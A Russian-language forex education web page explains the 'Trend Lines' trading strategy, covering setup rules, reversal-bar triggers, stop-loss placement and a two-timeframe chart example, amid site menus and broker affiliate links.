

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/baza-znanii/strategija-trend-lines.html
body_size: 10346
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Обзор стратегии trend lines</title>
<meta name="keywords" content="trend lines, trend line, индикатор no line trend" />
<meta name="description" content="Особенности работы по стратегии trend lines – примеры из практики" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li class="selected">

                <a href="/baza-znanii" target="_self" class="selected" title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/baza-znanii" class="pathwaylink">База Знаний</a> &rarr; <a href="/baza-znanii/strategija-trend-lines.html" class="pathwaylink">Стратегия Trend Lines</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Стратегия Trend Lines</h1>

	<div class="con_pubdate">
		18 февраля 2021 - <a href="javascript:core.alert('Пользователь удален','Внимание');"></a>
	</div>


<div class="con_text" style="overflow:hidden">
        <p><span style="font-size: small;"><span style="font-family: Verdana;">Трендовые линии &mdash; это торговые инструменты для анализа ценового действия. Но это заставляет сосредоточиться на ценовом действии и помогает приспособиться к рыночным тенденциям.</span></span></p>
<p class="MsoNormal" style="margin-bottom:0cm;line-height:normal"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Хотя линии тренда можно использовать во всех видах диаграмм данных, они обычно применяются к финансовым диаграммам (основанным на рыночных ценах). Комбинируя трендовые линии с ценовыми паттернами, можно использовать их для точного определения торговых входов. </span></span></span><span lang="RU" style="font-size: 12pt;"><o:p></o:p></span></p>
<p style="margin:0cm"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Стратегию trend lines </span><span lang="RU">можно легко адаптировать к своему таймфрейму и рынку.</span></span></span><span lang="RU" style="font-family:&quot;Calibri&quot;,sans-serif;mso-ascii-theme-font:minor-latin;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p>
<h3>Что представляет собой стратегия Trend Lines?<o:p></o:p></h3>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Стратегия Trend Lines это одна из мультивалютных стратегий в торговле. В ее основе лежат графические построения. Индикатором в данной стратегии выступает сама цена. Чтобы проводить торговлю, достаточно будет ориентироваться по одной трендовой линии, но стоит учесть также основные правила стратегии, применяя которые можно выйти на доход.</span></span></span><span lang="RU" style="font-family:&quot;Calibri&quot;,sans-serif;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:&#10;minor-latin"><o:p></o:p></span></p>
<h3>Правила торговли <o:p></o:p></h3>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Длительная настройка такова:</span></span></span><span lang="RU" style="font-size:12.0pt;mso-ascii-font-family:Calibri;mso-ascii-theme-font:&#10;minor-latin;mso-fareast-font-family:Calibri;mso-hansi-font-family:Calibri;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;mso-bidi-theme-font:&#10;minor-latin;mso-fareast-language:RU"><o:p></o:p></span></p>
<ol>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Нарисуйте линию тренда, соединив свинг-лоу с более высоким свинг-лоу.</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><o:p></o:p></span></li>
    <li><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><a href="https://fxbook.su/baza-znanii/proryv-na-foreks-kak-ego-opredelit.html"><span style="font-size: small;"><span style="font-family: Verdana;">Дождитесь прорыва линии тренда</span></span></a><span style="font-size: small;"><span style="font-family: Verdana;">. Прорыв линии тренда сигнализирует о том, что рынок приближается к пределам своего короткого толчка против тренда (то есть перепроданность).</span></span><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Используйте ценовой паттерн в качестве триггера. Здесь </span></span></span><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><a href="https://fxbook.su/baza-znanii/razvorotnyi-bar-kak-opredelit-i-ispolzov.html"><span style="font-size: small;"><span style="font-family: Verdana;">используется модель разворотного бара</span></span></a><span style="font-size: small;"><span style="font-family: Verdana;">. Разместите свой ордер на вход в качестве стоп-ордера чуть выше разворотного бара.</span></span><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Поставьте свой стоп-лосс на тик ниже минимума разворотного бара.</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Разместите лимитный ордер на продажу, чтобы зафиксировать прибыль на последнем экстремуме тренда (то есть на самой высокой цене, достигнутой до текущего отката)</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><o:p></o:p></span></li>
</ol>
<p class="MsoNormal" style="margin-bottom:0cm;line-height:normal"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Короткая настройка для стратегии trend lines:</span></span></span><span lang="RU" style="font-size:12.0pt;mso-ascii-font-family:Calibri;mso-ascii-theme-font:&#10;minor-latin;mso-fareast-font-family:Calibri;mso-hansi-font-family:Calibri;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;mso-bidi-theme-font:&#10;minor-latin;mso-fareast-language:RU"><o:p></o:p></span></p>
<ol>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Нарисуйте линию тренда, соединив максимум свинга с более низким максимумом свинга.</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Дождитесь прорыва линии тренда.</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Используйте медвежий разворотный барный паттерн в качестве триггера вашей сделки. Разместите свой ордер на вход в качестве стоп-ордера чуть ниже разворотного бара.</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Разместите свой начальный стоп-лосс на тик выше максимума разворотного бара.</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Разместите лимитный ордер на покупку, чтобы зафиксировать прибыль на последнем экстремуме тренда.</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><o:p></o:p></span></li>
</ol>
<p class="MsoNormal" style="margin-bottom:0cm;line-height:normal"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Можно искать другие барные или свечные паттерны в качестве триггеров торговли. Но для простоты применяется разворотный бар.</span></span></span><span lang="RU" style="font-size:12.0pt;mso-ascii-font-family:Calibri;mso-ascii-theme-font:&#10;minor-latin;mso-fareast-font-family:Calibri;mso-hansi-font-family:Calibri;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;mso-bidi-theme-font:&#10;minor-latin;mso-fareast-language:RU"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0cm;line-height:normal"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Бычий разворотный бар:</span></span></span><span lang="RU" style="font-size:12.0pt;mso-ascii-font-family:Calibri;mso-ascii-theme-font:&#10;minor-latin;mso-fareast-font-family:Calibri;mso-hansi-font-family:Calibri;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;mso-bidi-theme-font:&#10;minor-latin;mso-fareast-language:RU"><o:p></o:p></span></p>
<ul>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Торгуется ниже минимума предыдущего бара.</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Закрывается выше цены закрытия предыдущего бара.</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><o:p></o:p></span></li>
</ul>
<p class="MsoNormal" style="margin-bottom:0cm;line-height:normal"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Медвежий разворотный бар:</span></span></span><span lang="RU" style="font-size:12.0pt;mso-ascii-font-family:Calibri;mso-ascii-theme-font:&#10;minor-latin;mso-fareast-font-family:Calibri;mso-hansi-font-family:Calibri;&#10;mso-hansi-theme-font:minor-latin;mso-bidi-font-family:Calibri;mso-bidi-theme-font:&#10;minor-latin;mso-fareast-language:RU"><o:p></o:p></span></p>
<ul>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Торгуется выше максимума предыдущего бара.</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Закрывается ниже цены закрытия предыдущего бара.</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;mso-ascii-font-family:Calibri;mso-ascii-theme-font:minor-latin;mso-fareast-font-family:&#10;Calibri;mso-hansi-font-family:Calibri;mso-hansi-theme-font:minor-latin;&#10;mso-bidi-font-family:Calibri;mso-bidi-theme-font:minor-latin;mso-fareast-language:&#10;RU"><o:p></o:p></span></li>
</ul>
<p style="margin:0cm"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">Можно применить в стратегии индикатор no line trend. Его суть заключается в проведении анализа и автоматическом построении графика, где линии тренда отображают полученные сведения.</span></span></span><span lang="RU" style="font-family:&quot;Calibri&quot;,sans-serif;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:&#10;minor-latin"><o:p></o:p></span></p>
<h3>Пример из практики<o:p></o:p></h3>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">На примере торговля ведется на тайм-фрейме Н1 и М5. Находим условия на Н1 - определяем две последовательные точки, через них и проводится линия тренда. На рисунке ниже эти точки обозначены 0 и 1.</span></span></span><span lang="RU" style="font-family:&quot;Calibri&quot;,sans-serif;&#10;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:&#10;minor-latin"><o:p></o:p></span></p>
<p><span style="font-family: Verdana;"><span lang="RU" style="color: rgb(48, 48, 48);"><v:shapetype id="_x0000_t75" coordsize="21600,21600" o:spt="75" o:preferrelative="t" path="m@4@5l@4@11@9@11@9@5xe" filled="f" stroked="f"></v:shapetype></span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: small;">
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="RU" style="font-family: Calibri, sans-serif; color: rgb(48, 48, 48);"><v:shapetype id="_x0000_t75" coordsize="21600,21600" o:spt="75" o:preferrelative="t" path="m@4@5l@4@11@9@11@9@5xe" filled="f" stroked="f"><v:stroke joinstyle="miter"><v:formulas><v:f eqn="if lineDrawn pixelLineWidth 0"><v:f eqn="sum @0 1 0"><v:f eqn="sum 0 0 @1"><v:f eqn="prod @2 1 2"><v:f eqn="prod @3 21600 pixelWidth"><v:f eqn="prod @3 21600 pixelHeight"><v:f eqn="sum @0 0 1"><v:f eqn="prod @6 1 2"><v:f eqn="prod @7 21600 pixelWidth"><v:f eqn="sum @8 21600 0"><v:f eqn="prod @7 21600 pixelHeight"><v:f eqn="sum @10 21600 0"></v:f></v:f></v:f></v:f></v:f></v:f></v:f></v:f></v:f></v:f></v:f></v:f></v:formulas><v:path o:extrusionok="f" gradientshapeok="t" o:connecttype="rect"><o:lock v:ext="edit" aspectratio="t"></o:lock></v:path></v:stroke></v:shapetype><v:shape id="Рисунок_x0020_1" o:spid="_x0000_i1027" type="#_x0000_t75" alt="Стратегия форекс &quot;Trend lines&quot;" style="width:502.5pt;height:308.25pt;&#10; visibility:visible;mso-wrap-style:square"><v:imagedata src="file:///C:/Users/sakhno_v/AppData/Local/Temp/msohtmlclip1/01/clip_image001.gif" o:title="Стратегия форекс &quot;Trend lines&quot;" croptop="7662f" cropbottom="1141f" cropleft="3161f"></v:imagedata></v:shape></span></p>
</span></p>
<p>&nbsp;</p>
<p><span style="font-family: Verdana;">
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">&nbsp;</p>
</span></p>
<p>&nbsp;</p>
<p><span style="font-size: small;"><span style="font-family: Verdana;">
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="RU" style="color: rgb(48, 48, 48);"><o:p></o:p></span></p>
</span></span></p>
<p style="text-align: center;"><img src="/images/1untitled(18).gif" width="541" height="364" alt="" /></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">После отметки точек происходит переход на интервал М5. Последующий анализ проводится по рисунку ниже.</span></span></span><span lang="RU" style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="RU"><a href="https://strategy4you.ru/files/2tl.gif" target="_blank"><span style="font-family: Calibri, sans-serif; color: rgb(242, 47, 111); text-decoration-line: none;"><v:shape id="Рисунок_x0020_2" o:spid="_x0000_i1026" type="#_x0000_t75" alt="Торговая Стратегия &quot;Trend lines&quot;" href="https://strategy4you.ru/files/2tl.gif" target="&quot;_blank&quot;" style="width:521.25pt;height:390pt;visibility:visible;mso-wrap-style:square" o:button="t"><v:fill o:detectmouseclick="t"><v:imagedata src="file:///C:/Users/sakhno_v/AppData/Local/Temp/msohtmlclip1/01/clip_image002.gif" o:title="Торговая Стратегия &quot;Trend lines&quot;" croptop="1717f" cropbottom="2289f" cropleft="2180f"></v:imagedata></v:fill></v:shape></span></a></span></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;">
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">&nbsp;</p>
</span></span><span style="font-family: Verdana;">
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="RU" style="color: rgb(48, 48, 48);"><o:p></o:p></span></p>
</span><span style="font-size: small;"><span style="font-family: Verdana;">  </span></span></p>
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: center;"><img src="/images/2untitled(12).gif" width="539" height="415" alt="" /></p>
<p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU">После того, как сформирована точка 1, ожидается отскок от линии тренда и формирование max (точка 2). После начала разворота цены по направлению к линии 0-1, происходит формирование третьей точки. </span></span></span><span lang="RU" style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
